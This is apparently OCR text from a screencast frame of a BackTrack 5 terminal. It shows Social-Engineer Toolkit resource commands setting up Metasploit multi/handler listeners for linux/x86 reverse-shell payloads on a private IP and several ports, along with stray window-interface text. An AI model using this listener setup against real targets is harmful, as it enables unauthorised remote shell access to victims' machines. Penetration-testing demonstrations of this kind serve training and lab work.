 Oracle Enterprise Linux 64-bit - VMware Player (Non-commercial use only)
Player
Applications Places System
Mon Apr 22, 11:38 PM
Terminal
File Edit View Terminal Help
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Exploit running as background job.
resource (/pentest/exploits/set/src/program_junk/meta_config)> use exploit/multi
/handler
resource (/pentest/exploits/set/src/program_junk/meta_config)> set PAYLOAD linux
/x86/shell/reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 192.168
.72.128
[*] Started reverse handler on 192.168.72.128:8080
[*] Starting the payload handler...
LHOST => 192.168.72.128
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 8081
LPORT => 8081
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession
false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.72.128:8081
[*] Starting the payload handler...
<< back | track 5
root@bt: ~
[root@bt: ~]
[Facebook - Mo...
Terminal
Screencast-O-Matic.com